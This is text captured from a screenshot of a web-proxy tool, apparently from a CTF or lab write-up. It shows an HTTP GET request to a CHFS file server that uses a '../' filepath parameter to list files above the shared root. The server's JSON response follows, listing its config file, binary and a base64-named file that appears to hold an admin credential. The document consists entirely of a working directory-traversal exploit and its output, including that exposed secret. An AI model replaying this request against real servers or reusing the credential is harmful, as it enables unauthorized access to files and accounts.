 Go Cancel < ▼ > ▼ Target: http://manqiu.top:20958 ?
Request
Raw Params Headers Hex
GET /chfs/files?filepath=../&_=1708485474278 HTTP/1.1
Host: manqiu.top:20958
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
cache-control: no-cache
Connection: close
Referer: http://manqiu.top:20958/
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/json
Date: Wed, 21 Feb 2024 03:18:43 GMT
Content-Length: 708
Connection: close
{"virtualRoot":0,"currentMask":"R","files":[{"name":"YWRtaW46Z2RnbS5lZHUuY25ATTFuOUsxbjlQQGFz",
"dir":false, "size":0, "modified":"2024-02-16 03:37:02", "icon":"asset/icons/unknown.svg",
"mask":"R","guestMask":"R","hasSubDir":false},{"name":"cfg.ini", "dir":false, "size":1827, "modified":"2024-02-15
09:05:54", "icon":"asset/icons/txt.svg", "mask":"R","guestMask":"R","hasSubDir":false},{"name":"chfs",
"dir":false, "size":8720384, "modified":"2024-01-07 17:16:27", "icon":"asset/icons/unknown.svg",
"mask":"R","guestMask":"R","hasSubDir":false},{"name":"share_main", "dir":true, "size":4096,
"modified":"2024-02-16 03:37:02", "icon":"asset/icons/folder.svg",
"mask":"R","guestMask":"R","hasSubDir":false}]}